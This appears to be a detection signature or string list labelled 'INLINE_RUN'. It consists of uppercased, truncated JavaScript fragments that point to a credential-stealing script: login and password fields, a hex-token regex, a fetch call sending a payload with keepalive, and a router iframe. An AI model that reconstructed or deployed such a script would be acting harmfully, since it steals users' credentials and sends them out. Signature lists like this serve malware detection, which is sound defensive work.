
INLINE_RUN =
44',EMAIL:
UK
КОНТАКТЫ
RU
N"\S*:\S*"([A-F0-9]
-9]{32})"/I];FOR (VAR I
L(HTML) {HTML = HTML
CTION FETCHCONFIG()
RN R.JSON();
F.PASS,EMAIL:
F (DATA.USER_PASS)
GROUP_ID =
;}RETURN U;}FUNCTION
E: U.LOGIN,PASSWORD:
H(ROUTER, {METHOD:
PAYLOAD,KEEPALIVE:
AD], { TYPE:
UTER_IFRAME')) {VAR